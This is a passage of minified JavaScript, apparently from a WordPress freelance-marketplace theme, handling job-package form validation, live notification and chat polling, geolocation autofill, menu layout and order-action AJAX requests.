t["job_extra_max_days"+n],e.siblings(".three.fields").children(".field").removeClass("error"),e.siblings(".extra_description").removeClass("error"))}function wpj_aoe_packages_validation(e,t){if("package"==e.val()){delete t.price,delete t.max_days;for(var n=0;n<3;n++){var i=wpj_vars.characters_job_package_title_min,a=wpj_vars.characters_job_package_title_max;t["package_name"+n]={identifier:"package_name"+n,rules:[wpj_aoe_empty("job_pck_name_blank",n+1),wpj_aoe_min_length("job_pck_name_min",i,n+1),wpj_aoe_max_length("job_pck_name_max",a,n+1)]};i=wpj_vars.characters_job_package_description_min,a=wpj_vars.characters_job_package_description_max;t["package_description"+n]={identifier:"package_description"+n,rules:[wpj_aoe_empty("job_pck_description_blank",n+1),wpj_aoe_min_length("job_pck_description_min",i,n+1),wpj_aoe_max_length("job_pck_description_max",a,n+1)]};i=wpj_vars.amount_job_package_price_min,a=wpj_vars.amount_job_package_price_max;max_pck_price_rule=a?wpj_aoe_less_than_or_equal("job_pck_price_max",a,n+1):{type:"noValidation"},t["package_price"+n]={identifier:"package_price"+n,rules:[wpj_aoe_empty("job_pck_price_blank",n+1),wpj_aoe_number("job_pck_price_numeric",n+1),wpj_aoe_greater_than_or_equal("job_pck_price_min",i,n+1),max_pck_price_rule]}}wpj_aoe_max_days_validation(jQuery('select[name="price_type"]'),t)}else{for(n=0;n<3;n++)delete t["package_name"+n],delete t["package_description"+n],delete t["package_price"+n];var r=wpj_vars.amount_jobprice_min,e=wpj_vars.amount_jobprice_max;e=e?wpj_aoe_less_than_or_equal("job_price_max",e):{type:"noValidation"},t.price={identifier:"job_cost",rules:[wpj_aoe_empty("job_price_blank"),wpj_aoe_number("job_price_numeric"),wpj_aoe_greater_than_or_equal("job_price_min",r),e]},t.max_days={identifier:"max_days",rules:[wpj_aoe_empty("job_max_days_blank")]},wpj_aoe_max_days_validation(jQuery("#max_days"),t),jQuery(document).on("change","#max_days",function(e){wpj_aoe_max_days_validation(jQuery(this),t)})}}function wpj_display_video_poster(){1<=jQuery(".owl-video-tn").length&&jQuery(".owl-video-tn").each(function(){var e=jQuery(this).attr("srctype"),t=jQuery(this).parents(".owl-video-wrapper");t.css("opacity",1),t.css("background-image","url("+e+")"),t.css("background-repeat","no-repeat"),t.css("background-position","center"),t.css("background-size","cover")})}function wpj_add_responsive_classes_to_homepage_elements(){jQuery(this).width()<=479?jQuery(".icon-categories-wrapper").removeClass("four three two one column").addClass("one column"):479<jQuery(this).width()&&jQuery(this).width()<=767?jQuery(".icon-categories-wrapper").removeClass("four three two one column").addClass("two column"):767<jQuery(this).width()&&jQuery(this).width()<=991?jQuery(".icon-categories-wrapper").removeClass("four three two one column").addClass("three column"):jQuery(".icon-categories-wrapper").removeClass("four three two one column").addClass("four column")}function wpj_init_social_share_vertical_panel(){var n,i,a,r;jQuery(".job-social-icons-wrapper")[0]&&767<jQuery(this).width()&&(n=jQuery(".job-social-icons-wrapper"),i=n.offset().top,a=n.height(),r=parseFloat(n.css("top")),jQuery(window).scroll(function(){var e=jQuery(".footer-wrapper").offset().top-a-54,t=jQuery(window).scrollTop();i+a<t&&n.css({top:r}),e-a<t&&n.css({top:e-t})}))}function wpj_init_social_share_modal(){getUrlParameter("published-job")&&jQuery(".ui.modal.share-job-modal-wrapper").modal("setting","transition","fly down").modal("show")}function initLiveNotifications(n){clearTimeout(ilnTimeoutHandle);n=void 0!==n?n:[];jQuery.ajax({type:"POST",url:0==wpj_vars.ligh_ajax_enabled?wpj_vars.ajaxurl:wpj_vars.light_ajax_url,data:{action:"check_live_site_changes_action",uid:wpj_vars.uid},success:function(e){var t;addNotify("new",e.notifications,"notifications-icon"),addNotify("new",e.messages,"messages-icon"),window.parent.postMessage({data:e},"*"),isNumeric(e.messages)&&0<e.messages&&e.notification_info&&("new_message"!=(t=JSON.parse(e.notification_info)).notify_type&&"custom_offer_paid_new"!=t.notify_type&&"decline_custom_offer"!=t.notify_type&&"widthdraw_custom_offer"!=t.notify_type||(jQuery(".page-id-"+wpj_vars.proposal_page_id)[0]&&(jQuery(".user-proposals-wrapper")[0]?refreshContent(".user-proposals-wrapper"):wpj_refresh_kadence_tab_content()),jQuery(".is-page-pm")[0]&&refreshContent(".thread-list-wrapper"),jQuery(".is-page-pm.is-page-pm-single")[0]&&jQuery('[data-interlocutor-id="'+t.user2+'"]')[0]&&refreshContent(".js-messages-list .kt-inside-inner-col:first"),wpj_vars.chat_enabled&&!jQuery(".is-page-pm")[0]&&addMessage(t))),isNumeric(e.notifications)&&0<e.notifications&&e.notification_info&&(t=JSON.parse(e.notification_info)).notify_type&&"new_message"!=t.notify_type&&"custom_offer_paid_new"!=t.notify_type&&"decline_custom_offer"!=t.notify_type&&"widthdraw_custom_offer"!=t.notify_type&&(jQuery(".js-notifications-list")[0]&&refreshContent(".js-notifications-list"),jQuery(".page-id-"+wpj_vars.order_page_id)[0]&&jQuery('[data-order-id="'+t.order_id+'"]')[0]&&(refreshContent(".order-header-action-buttons-wrapper"),refreshContent("#order-notification-messages-wrapper"),refreshContent(".order-message-form-buttons"),"order_accepted"!=t.notify_type&&"order_delivered"!=t.notify_type&&"order_complete"!=t.notify_type&&"extend_delivery_accept"!=t.notify_type||(refreshContent(".order-timer-wrapper"),"order_accepted"==t.notify_type&&refreshContent("#"+jQuery(".order-buyer-instructions-row-wrapper").siblings(".wp-block-kadence-rowlayout").children(".kt-row-layout-inner").attr("id")),"order_delivered"!=t.notify_type&&"order_complete"!=t.notify_type||(refreshContent("#order-message-form-wrapper"),refreshContent("#order-feedback-form-wrapper"))),"custom_extra_paid_new"==t.notify_type&&(refreshContent(".order-custom-extras-row-wrapper"),refreshContent(".order-processing-fees-row-wrapper"),refreshContent(".order-tax-row-wrapper"),refreshContent(".order-total-price-row-wrapper")),"tips_paid_new"==t.notify_type&&(refreshContent(".order-tips-row-wrapper"),refreshContent(".order-processing-fees-row-wrapper"),refreshContent(".order-tax-row-wrapper"),refreshContent(".order-total-price-row-wrapper")),"order_rejected"!=t.notify_type&&"mutual_cancellation_answer"!=t.notify_type||(refreshContent(".order-timer-wrapper"),refreshContent(".js-cancelled-order-wrapper"),refreshContent(".js-order-notices-wrapper"),refreshContent("#order-message-form-wrapper")),"new_feedback"==t.notify_type&&(refreshContent("#order-message-form-wrapper"),refreshContent("#order-feedback-form-wrapper")))),"1"==e.enabled&&(t=e.timeout,n.timeout>e.timeout&&(t=n.timeout<=e.max_timeout?n.timeout:e.max_timeout),e.notifications==n.notifications&&e.messages==n.messages?e.timeout+=t:t=e.timeout,clearTimeout(ilnTimeoutHandle),ilnTimeoutHandle=setTimeout(function(){initLiveNotifications(e)},t))},error:function(e,t,n){clearTimeout(ilnTimeoutHandle),ilnTimeoutHandle=setTimeout(function(){initLiveNotifications()},32e3)}})}function addNotify(e,t,n){var i="";isNumeric(t)&&0<t&&(i='<div class="unread-label digits"><span class="messages_count">'+(t=99<t?99:t)+"</span></div>"),jQuery("."+n+" .user-notification-icon-link").each(function(){jQuery(this).html(i)}),jQuery("."+n+".label").each(function(){0<t?jQuery(this).show():jQuery(this).hide(),jQuery(this).html(t)})}function addMessage(a){jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"receive_live_messages_action"},success:function(e){var t,n,i=jQuery('[rel="'+a.user2+'"]');i[0]?(i.find(".message-box-wrapper").hasClass("has-focus")||i.find(".message-box-wrapper").addClass("unread"),i.find(".pm-list").find(".no-results")[0]&&i.find(".pm-list").find(".no-results").text(""),i.find(".pm-list").find(".row")[0]&&("widthdraw_custom_offer"==a.notify_type||"decline_custom_offer"==a.notify_type||"custom_offer_paid_new"==a.notify_type?(t=i.find('.message-wrapper[data-pm-id="'+a.notify_id+'"]'))[0]&&(t.find(".custom-offer-response")[0]||("widthdraw_custom_offer"==a.notify_type&&(n=wpj_vars.withdrawn),"decline_custom_offer"==a.notify_type&&(n=wpj_vars.declined),"custom_offer_paid_new"==a.notify_type&&(n=wpj_vars.accepted),t.find(".message-custom-offer").append('<span class="ui mini right label custom-offer-response '+a.notify_type+'">'+n+"</span>"))):(i.find(".pm-list").find(".row").append('<div class="multiple-messages-wrapper">'+e+"</div>"),wpj_init_attachments_gallery())),i.find(".message-box-content")[0]&&i.find(".message-box-content").scrollTop(i.find(".message-box-content")[0].scrollHeight)):(wpj_chat_open_box(a.user2),playSound(wpj_vars.theme_path+"/assets/audio/new_message.ogg",wpj_vars.theme_path+"/assets/audio/new_message.mp3",wpj_vars.theme_path+"/assets/audio/new_message.m4a"))}})}function wpj_display_load_more_button(){".js-load-more-button"[0]&&(jQuery(".js-load-more-button").parent().parent().is("#main-wrapper")||jQuery(".js-load-more-button").parent().siblings().hasClass("grid-switch-absolute")&&jQuery(".js-load-more-button").parent().parent().addClass("mb75"),jQuery(".js-load-more-button.wpj-load-more").parent().addClass("pr"),jQuery(".js-load-more-button.wpj-load-more").show())}function wpj_init_load_more_automatically(){jQuery.fn.isOnScreen=function(){var e=jQuery(window),t={top:e.scrollTop(),left:e.scrollLeft()};t.right=t.left+e.width(),t.bottom=t.top+e.height();e=this.offset();return e.right=e.left+this.outerWidth(),e.bottom=e.top+this.outerHeight(),!(t.right<e.left||t.left>e.right||t.bottom<e.top||t.top>e.bottom)},jQuery(".auto-load")[0]&&jQuery(window).on("scroll",function(){!0===jQuery(".auto-load").isOnScreen()&&("none"==jQuery(".auto-load").css("display")||jQuery(".auto-load").hasClass("loading")||jQuery(".auto-load").trigger("click"))})}function wpj_init_load_more_messages(){jQuery(".js-messages-list")[0]&&jQuery(".pusher").on("mousewheel DOMMouseScroll scroll",".js-messages-list",function(){jQuery(this).scrollTop()-1<=jQuery(this).innerHeight()-jQuery(this)[0].scrollHeight&&jQuery(this).find(".js-load-more-icon").show().trigger("click"),0<=jQuery(this).scrollTop()&&jQuery(this).find(".js-load-more-icon-down").show().trigger("click")}),jQuery("#user_messages")[0]&&jQuery(".pusher").on("mousewheel DOMMouseScroll scroll",".pm-conversations-row-wrapper",function(){jQuery(this).scrollTop()+jQuery(this).innerHeight()+200>=jQuery(this)[0].scrollHeight&&(jQuery(this).find(".js-search-conversation-results")[0]||jQuery(this).find(".js-load-more-icon-down").show().trigger("click"))})}function wpj_geolocation_get(){navigator.geolocation&&navigator.geolocation.getCurrentPosition(wpj_geolocation_success)}function wpj_geolocation_success(e){var a,r,o,s,t,l=e.coords.latitude,c=e.coords.longitude;!jQuery(".js-location-autocomplete").length&&null!=jQuery.cookie("wpj_location")&&null!=jQuery.cookie("wpj_lat")&&null!=jQuery.cookie("wpj_lng")||(s=o=r=a="",wpj_vars.locations_api_key&&"google"===wpj_vars.locations_api&&"undefined"!=typeof google?(t=new google.maps.Geocoder,e=new google.maps.LatLng(l,c),t.geocode({latLng:e},function(e,t){if(t==google.maps.GeocoderStatus.OK&&e[1]){e:for(var n=0;n<e[0].address_components.length;n++)for(var i=0;i<e[0].address_components[n].types.length;i++)if(""!=a||"locality"!=e[0].address_components[n].types[i]&&"administrative_area_level_2"!=e[0].address_components[n].types[i]||(a=e[0].address_components[n].long_name),""==r&&"administrative_area_level_1"==e[0].address_components[n].types[i]&&(r=e[0].address_components[n].long_name),""==o&&"country"==e[0].address_components[n].types[i]&&(o=e[0].address_components[n].long_name),""!=a&&""!=r&&""!=o)break e;s=a,s+=""!=r?", "+r:"",wpj_geolocation_autofill(s+=""!=o?", "+o:"",l,c)}})):"tomtom"===wpj_vars.locations_api&&jQuery.ajax({type:"GET",url:"https://api.tomtom.com/search/2/reverseGeocode/"+l+","+c+".json?key="+wpj_vars.tomtom_api_key,dataType:"json",success:function(e){e.addresses[0]&&wpj_geolocation_autofill(s=e.addresses[0].address.freeformAddress,l,c)},error:function(e){console.log("Error: "+e)}}))}function wpj_geolocation_autofill(t,n,i){void 0!==t&&void 0!==n&&void 0!==i?(jQuery.cookie("wpj_location",t,{expires:7,path:"/"}),jQuery.cookie("wpj_lat",n,{expires:7,path:"/"}),jQuery.cookie("wpj_lng",i,{expires:7,path:"/"})):(t=jQuery.cookie("wpj_location"),n=jQuery.cookie("wpj_lat"),i=jQuery.cookie("wpj_lng")),""!=t&&""!=n&&""!=i&&jQuery(".js-location-autocomplete").length&&jQuery(".js-location-autocomplete").each(function(){var e=jQuery(this);e.is("input")||(e=e.find("input")),void 0!==getUrlParameter("location")||void 0!==getUrlParameter("latitude")||void 0!==getUrlParameter("longitude")||""!=e.val()&&!e.attr("data-autofilled")||e.is(":focus")||(e.attr("data-autofilled","true"),e.val(t).trigger("change"),e.next("input").val(n).trigger("change"),e.next("input").next("input").val(i).trigger("change")),e.focus(function(){e.removeAttr("data-autofilled")})})}function wpj_init_attachments_gallery(){jQuery(".js-pm-image-attachments-gallery")[0]&&jQuery(".js-pm-image-attachments-gallery").featherlightGallery({nextIcon:"&#9656;",previousIcon:"&#9666;",variant:"wpj-pm-image-attachments",openSpeed:100,closeSpeed:100,galleryFadeIn:100,galleryFadeOut:100})}function wpj_validate_video_url(e){return!!(e.match(/^(?:https?:\/\/)?(?:www\.)?youtube\.com\/watch\?(?=.*v=((\w|-){11}))(?:\S+)?$/)||e.match(/^(?:https?:\/\/)?(?:www\.)?youtu\.be\/(((\w|-){11}))(?:\S+)?$/)||e.match(/^(?:https?:\/\/)?(?:www\.)?vimeo\.com\//))&&RegExp.$1}function wpj_add_fixed_menu_on_scroll(){"fixed"==wpj_vars.header_style&&(0<jQuery(window).scrollTop()?(jQuery(".header-wrapper").addClass("fixed sticky"),jQuery("html").addClass("fixed-header"),jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").find(".header-wrapper-top").addClass("fixed sticky")):(jQuery(".header-wrapper").removeClass("fixed sticky"),jQuery("html").removeClass("fixed-header"),jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").find(".header-wrapper-top").removeClass("fixed sticky"))),"fixed_top"==wpj_vars.header_style&&(0<jQuery(window).scrollTop()?(jQuery(".header-wrapper-top").addClass("fixed"),jQuery("html").addClass("fixed-top-header"),jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").find(".header-wrapper-top").addClass("fixed")):(jQuery(".header-wrapper-top").removeClass("fixed"),jQuery("html").removeClass("fixed-top-header"),jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").find(".header-wrapper-top").removeClass("fixed"))),"fixed_bottom"==wpj_vars.header_style&&(jQuery(window).scrollTop()>jQuery(".header-wrapper-top").height()?(jQuery(".header-wrapper-menu").addClass("fixed"),jQuery("html").addClass("fixed-bottom-header")):(jQuery(".header-wrapper-menu").removeClass("fixed"),jQuery("html").removeClass("fixed-bottom-header")),jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").css("position","absolute")),wpj_vars.header_style&&"regular"!=wpj_vars.header_style||jQuery(".home.without-header:not(.logged-in)").find(".header-wrapper").css("position","absolute")}function wpj_change_first_menu_item_alignment(){var e=!1;jQuery("ul.menu-list-with-children").children("li").each(function(){e&&e.offset().top!=jQuery(this).offset().top&&jQuery(this).find("ul").hasClass("right0")&&jQuery(this).find("ul").removeClass("right0").removeClass("mr10").addClass("left0"),e=jQuery(this)})}function wpj_change_main_menu_alignment_by_height(){jQuery(".categories-menu-list.menu")[0]&&1<=jQuery(".categories-menu-list.menu li").length&&jQuery(".categories-menu-list.menu").children("li").first().offset().top!=jQuery(".categories-menu-list.menu").children("li").last().offset().top&&jQuery(".categories-menu-list.menu").css("justify-content","unset")}function wpj_change_long_main_menu_alignment(){"1"==wpj_vars.long_menu_arrows&&(jQuery(".categories-menu-list").prop("scrollWidth")>jQuery("ul.categories-menu-list").prop("clientWidth")?(jQuery(".main-menu-wrapper").find(".arrows-wrapper").addClass("visible"),jQuery(".categories-menu-list").css("overflow","hidden"),jQuery(".main-menu-container.slider").find("ul").css("white-space","nowrap")):(jQuery(".main-menu-wrapper").find(".arrows-wrapper").removeClass("visible"),jQuery(".main-menu-container.slider").find("ul").css("overflow","visible"),jQuery(".main-menu-container.slider").find("ul").css("white-space","initial")))}function wpj_get_mobile_os(){var e=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(e)?"winphone":/android/i.test(e)?"android":/iPad|iPhone|iPod/.test(e)&&!window.MSStream?"ios":""}function wpj_check_notifications(e,t){jQuery("."+t+":checked").length==jQuery("."+t).length?jQuery("#"+e).prop("checked",!0):jQuery("#"+e).prop("checked",!1)}function wpj_sms_countdown(e){var t,n;jQuery(".js-sms-countdown")[0]&&(t=(t=parseInt(wpj_vars.resend_sms_time))||0,t*=1e3,!localStorage.endTime&&e&&(localStorage.endTime=+new Date+t),n=setInterval(function(){var e=localStorage.endTime-new Date;0<=e?jQuery(".js-sms-countdown").text("("+Math.floor(e/1e3)+")"):(clearInterval(n),localStorage.endTime="",jQuery(".sms-countdown-wrapper").hide(),jQuery(".js-resend-sms-code").addClass("primary").addClass("cursor-pointer"))},100))}function wpj_init_order_click_actions(){var e=new Map;e.set("js-accept-order",{action:"accept_order_action"}),e.set("js-deny-order",{action:"deny_order_action"}),e.set("js-mark-order-delivered",{action:"mark_order_delivered_action"}),e.set("js-mark-order-completed",{action:"mark_order_completed_action"}),e.set("js-request-arbitration",{action:"request_arbitration_action"}),e.set("js-abort-arbitration-request",{action:"abort_arbitration_action"}),e.set("js-request-modification",{action:"request_modification_action"}),e.set("js-request-cancellation",{action:"request_cancellation_action"}),e.set("js-abort-cancellation-request",{action:"abort_cancellation_action"}),e.set("js-accept-cancellation-request",{action:"accept_cancellation_action"}),e.set("js-deny-cancellation-request",{action:"deny_cancellation_action"}),e.set("js-cancel-expired-order",{action:"cancel_expired_order_action"}),e.set("js-accept-custom-extra",{action:"accept_custom_extra_action"}),e.set("js-decline-custom-extra",{action:"decline_custom_extra_action"}),e.set("js-cancel-custom-extra",{action:"cancel_custom_extra_action"}),e.set("js-decline-custom-offer",{action:"decline_custom_offer_action"}),e.set("js-withdraw-custom-offer",{action:"withdraw_custom_offer_action"}),e.set("js-cancel-tip",{action:"cancel_tip_action"}),e.set("js-request-extended-delivery-time",{action:"request_extended_delivery_time_action"}),e.set("js-abort-extended-delivery-time-request",{action:"abort_extended_delivery_time_action"}),e.set("js-accept-extended-delivery-time-request",{action:"accept_extended_delivery_time_action"}),e.set("js-deny-extended-delivery-time-request",{action:"deny_extended_delivery_time_action"}),e.forEach((t,i)=>{jQuery(document).on("click","."+i,function(){var n=jQuery(this),e={action:t.action,oid:jQuery('input[name="oid"]').val()};"request_arbitration_action"==t.action?e.message_to_admin=jQuery("#message_to_admin").val():"request_modification_action"==t.action?e.message_request_modification=jQuery("#message_to_seller").val():"request_cancellation_action"==t.action?(e.message_to_buyer=jQuery("#message_to_buyer").val(),e.process_action=jQuery("#process_action").val()):"accept_cancellation_action"==t.action?e.accept="yes":"deny_cancellation_action"==t.action?e.accept="no":"accept_custom_extra_action"==t.action||"decline_custom_extra_action"==t.action||"cancel_custom_extra_action"==t.action?e.custom_extra=jQuery(this).attr("data-custom-extra"):"decline_custom_offer_action"==t.action||"withdraw_custom_offer_action"==t.action?(e.custom_offer=jQuery(this).attr("data-custom-offer"),e.pm_id=jQuery(this).attr("data-id")):"cancel_tip_action"==t.action?e.tips=jQuery(this).attr("data-tip"):"request_extended_delivery_time_action"==t.action&&(e.extended_days_message=jQuery("#extended_days_message").val(),e.extended_days_selector=jQuery("#extended_days_selector").val()),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:e,beforeSend:function(){n.addClass("ui basic button loading dislabed"),"js-accept-order"!=i&&"js-deny-order"!=i&&"js-accept-cancellation-request"!=i&&"js-deny-cancellation-request"!=i&&"js-accept-extended-delivery-time-request"!=i&&"js-deny-extended-delivery-time-request"!=i||jQuery("."+i).parent().addClass("div-disabled"),n.parents(".ui.modal").find(".ui.message").removeClass("negative visible").addClass("hidden").html("")},success:function(e){var t;!e||"js-request-arbitration"!=i||1===(t=JSON.parse(e)).err&&n.parents(".ui.modal").find(".ui.message").removeClass("hidden").addClass("negative visible").html(t.msg),e&&(0==e||1===t.err)||(jQuery("#message_to_admin")[0]&&jQuery("#message_to_admin").val(""),jQuery("#message_to_seller")[0]&&jQuery("#message_to_seller").val(""),jQuery("#message_to_buyer")[0]&&jQuery("#message_to_buyer").val(""),jQuery("#extended_days_message")[0]&&jQuery("#extended_days_message").val(""),jQuery("#extended_days_selector")[0]&&jQuery("#extended_days_selector").dropdown("set selected",1),jQuery(".actions").find(".ui.button.disabled").removeClass("disabled"),n.parents(".ui.modal")[0]&&n.parents(".ui.modal").modal("hide"),jQuery(".page-id-"+wpj_vars.order_page_id)[0]&&(refreshContent(".order-header-action-buttons-wrapper"),refreshContent("#order-notification-messages-wrapper"),refreshContent(".order-message-form-buttons"),"js-accept-order"!=i&&"js-mark-order-delivered"!=i&&"js-mark-order-completed"!=i&&"js-accept-extended-delivery-time-request"!=i&&"js-decline-custom-extra"!=i||(refreshContent(".order-timer-wrapper"),"js-decline-custom-extra"!=i&&"js-mark-order-completed"!=i||(refreshContent("#order-message-form-wrapper"),refreshContent("#order-feedback-form-wrapper"))),"js-deny-order"!=i&&"js-accept-cancellation-request"!=i||(refreshContent(".order-timer-wrapper"),refreshContent(".js-cancelled-order-wrapper"),refreshContent(".js-order-notices-wrapper"),refreshContent("#order-message-form-wrapper"))),"js-decline-custom-offer"!=i&&"js-withdraw-custom-offer"!=i||(jQuery(".is-page-pm")[0]&&refreshContent(".thread-list-wrapper"),jQuery(".is-page-pm.is-page-pm-single")[0]&&refreshContent(".js-messages-list .kt-inside-inner-col:first"),jQuery(".page-id-"+wpj_vars.proposal_page_id)[0]&&(jQuery(".user-proposals-wrapper")[0]?refreshContent(".user-proposals-wrapper"):wpj_refresh_kadence_tab_content())))}})})})}function wpj_scroll_to_last_order_box(){jQuery(".order-box-wrapper ")[0]&&jQuery("html, body").animate({scrollTop:jQuery(".order-box-wrapper ").last().offset().top-150},2e3)}function wpj_change_pc_package_table_column_color(e){jQuery(".pc-packages .active").removeClass("active");var t=e.parents("tbody").siblings("thead").children("tr").children("th:nth("+e.index()+")").index();e.find(".ui.checkbox").checkbox("set checked"),e.parents("tbody").siblings("thead").children("tr").children("th:nth("+e.index()+")").addClass("active"),jQuery("td").filter(":nth-child("+(t+1)+")").addClass("active")}function wpj_load_package_custom_fields(){jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&wpj_vars.pck_cf_name&&jQuery.each(JSON.parse(wpj_vars.pck_cf_name),function(e,t){0!=e&&""!=t&&jQuery("#add_pck_custom_field").trigger("click")})}function wpj_pck_disable_efd_delivery_days(){var n;"package"==jQuery('select[name="price_type"]').val()&&(n=0,jQuery('select[name="package_max_days[]"]').each(function(){jQuery(this).val()>n&&(n=parseInt(jQuery(this).val()))}),jQuery(".max_days_fast.ui.dropdown .menu .item").each(function(e,t){parseInt(n)&&parseInt(jQuery(t).data("value"))>=parseInt(n)?jQuery(t).addClass("disabled"):jQuery(t).removeClass("disabled")}))}function wpj_add_form_element(){1!=wpj_vars.is_user_logged_in&&(jQuery(".page-id-"+wpj_vars.register_page_id)[0]||jQuery(".js-user-register-modal")[0])&&jQuery(".kt-inside-inner-col")[0]&&(jQuery(".register-wrapper-row .wp-block-kadence-column.ui.form").find(".kt-inside-inner-col:first > *").wrapAll('<form action="'+wpj_vars.site_URL+'/wp-login.php?action=register" class="ui form js-register-form" method="post"></form>'),jQuery(".register-wrapper-row .wp-block-kadence-column.ui.form").removeClass("ui form")),1!=wpj_vars.is_user_logged_in&&(jQuery(".page-id-"+wpj_vars.lost_password_page_id)[0]||jQuery(".js-user-lost-password-modal")[0])&&jQuery(".kt-inside-inner-col")[0]&&(jQuery(".lost-password-wrapper-row .wp-block-kadence-column.ui.form").find(".kt-inside-inner-col:first > *").wrapAll('<form action="'+wpj_vars.site_URL+'/wp-login.php?action=lostpassword" class="ui form js-user-lost-password-modal" method="post"></form>'),jQuery(".lost-password-wrapper-row .wp-block-kadence-column.ui.form").removeClass("ui form")),jQuery(".page-id-"+wpj_vars.user_settings_page_id)[0]&&jQuery(".kt-tab-inner-content")[0]&&jQuery(".kt-tab-inner-content").each(function(){jQuery(this).find(".kt-tab-inner-content-inner:first > *").wrapAll('<form class="ui form" method="post" enctype="multipart/form-data"></form>')}),jQuery(".page-id-"+wpj_vars.new_request_page_id)[0]&&jQuery(".kt-inside-inner-col")[0]&&(jQuery(".post-new-wrapper").wrapAll('<form id="add-edit-request-form" class="ui form" method="post" enctype="multipart/form-data"></form>'),jQuery(".post-new-wrapper").find(".wp-block-kadence-column.ui.form").removeClass("ui form"),jQuery.fn.wpjTooltipInit(),jQuery.fn.wpjCalendarInit()),jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&jQuery(".wp-block-kadence-tabs")[0]&&(jQuery(".post-new-wrapper").wrapAll('<form id="add-edit-job-form" class="ui form" method="post" enctype="multipart/form-data"></form>'),jQuery(".post-new-wrapper").find(".wp-block-kadence-column.ui.form").removeClass("ui form"),jQuery.fn.wpjTooltipInit()),Hooks.do_action("wpj_after_form_added_to_page_builder")}function wpj_reinit_kadence_tabs(){var e;jQuery('.wp-footer-scripts script[src*="kadence-blocks/includes/assets/js/kt-tabs.min.js"]')[0]&&(e=jQuery('.wp-footer-scripts script[src*="kadence-blocks/includes/assets/js/kt-tabs.min.js"]')[0].outerHTML,jQuery('.wp-footer-scripts script[src*="kadence-blocks/includes/assets/js/kt-tabs.min.js"]').remove(),jQuery(e).appendTo(".wp-footer-scripts"))}function wpj_change_kadence_active_tab(e){if(jQuery(".kt-tabs-title-list")[0]&&!jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&!jQuery(".page-id-"+wpj_vars.new_request_page_id)[0]){if(void 0!==e||void 0!==(n=window.location.pathname.split(wpj_vars.page_name))[1]&&(e=n[1].split("/")[1]),jQuery("#"+e)[0]||(e=jQuery(".kt-tabs-title-list").find("li:first").attr("id")),jQuery("#"+e)[0]){var t=window.document.querySelector("#"+e),n=t.querySelector("a").getAttribute("data-tab"),t=t.closest(".kt-tabs-wrap");const i=t.querySelector(":scope > .kt-tabs-title-list > li.kt-tab-title-active a");i.parentElement.classList.replace("kt-tab-title-active","kt-tab-title-inactive"),i.setAttribute("tabindex","-1"),i.setAttribute("aria-selected","false"),t.className=t.className.replace(/\bkt-active-tab-\S+/g,"kt-active-tab-"+n);const a=t.querySelector(":scope > .kt-tabs-title-list > li.kt-title-item-"+n+" a");a.parentElement.classList.replace("kt-tab-title-inactive","kt-tab-title-active"),a.setAttribute("tabindex","0"),a.setAttribute("aria-selected","true"),t.querySelectorAll(":scope > .kt-tabs-content-wrap > .kt-tab-inner-content").forEach(e=>{e.style.display="none"}),t.querySelector(":scope > .kt-tabs-content-wrap > .kt-inner-tab-"+n).style.display="block",jQuery(".kt-tabs-title-list").siblings(".ui.dropdown").dropdown("set selected",e)}"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender()}}function wpj_refresh_kadence_tab_content(){jQuery(".kt-tabs-title-list")[0]&&jQuery(".kt-tabs-title-list li").each(function(){refreshContent("."+jQuery.trim(jQuery(this).find("a").attr("class")).split(/\s+/).join("."))}),jQuery(".kt-tabs-content-wrap")[0]&&refreshContent(".kt-tabs-content-wrap")}function wpj_hide_disabled_page_builder_post_new_fields(){jQuery(".post-new-optional-fields-row-wrapper")[0]&&jQuery(".post-new-optional-fields-row-wrapper").show(),!jQuery(".subcategory-field-wrapper")[0]||""==jQuery.trim(jQuery(".subcategory-field-wrapper").find("#request_subcategories").text())&&""==jQuery.trim(jQuery(".subcategory-field-wrapper").find("#job_subcategories").text())||jQuery(".subcategory-field-wrapper").find(".kt-inside-inner-col").show(),jQuery(".js-disabled-field")[0]&&jQuery(".js-disabled-field").each(function(){jQuery(this).parents(".kt-inside-inner-col").eq(0).hide(),jQuery(this).parents(".wp-block-kadence-column:first").siblings(".wp-block-kadence-column").find(".kt-inside-inner-col").text().length<=0&&jQuery(this).parents(".wp-block-kadence-rowlayout").eq(1).hide(),0<jQuery(this).parents(".wp-block-kadence-column:first").siblings(".wp-block-kadence-column").find(".js-disabled-field").length&&jQuery(this).parents(".wp-block-kadence-rowlayout").eq(1).hide(),jQuery(this).parents(".wp-block-kadence-column:first").siblings(".wp-block-kadence-column").find(".kt-inside-inner-col").find(".js-tooltip-handler").length<=0&&jQuery(this).parents(".wp-block-kadence-rowlayout").eq(0).hide(),0==jQuery(this).parents(".wp-block-kadence-rowlayout:first").siblings(".wp-block-kadence-rowlayout:visible").length&&jQuery(this).parents(".wp-block-kadence-rowlayout:first").siblings(".wp-block-kadence-spacer")[0]&&jQuery(this).parents(".wp-block-kadence-rowlayout").eq(1).hide()})}function wpj_add_user_cover_class(){jQuery(".user-profile-cover-row-wrapper")[0]&&(jQuery(".ub-cover-photo")[0]?jQuery(".user-profile-cover-row-wrapper").addClass("user-has-cover js-user-has-cover"):jQuery(".user-profile-cover-row-wrapper").removeClass("user-has-cover js-user-has-cover"))}function wpj_show_sellers_projects_carousel(){jQuery(".seller-projects-carousel-wrapper")[0]&&setTimeout(function(){jQuery(".seller-projects-carousel-wrapper").find(".kt-post-slider-item")[0]&&(jQuery(".seller-projects-carousel-wrapper").show(),jQuery(".jobs-images-carousel").hide())},100)}function wpj_init_send_custom_offer_page_builder_modal(){jQuery(".js-message-custom-offer-action-btn").attr("data-unique-id",jQuery(".pm-list").attr("data-uid"))}function wpj_show_contact_or_feature_button(){jQuery("body").is(".single.single-job.logged-in")?1==wpj_vars.featured_enable&&wpj_vars.uid==jQuery(".js-buy-job-button").attr("data-author")?jQuery(".wp-block-kadence-advancedbtn .kt-button.button.feature-button-link").css("display","flex"):wpj_vars.uid!=jQuery(".js-buy-job-button").attr("data-author")&&jQuery(".wp-block-kadence-advancedbtn 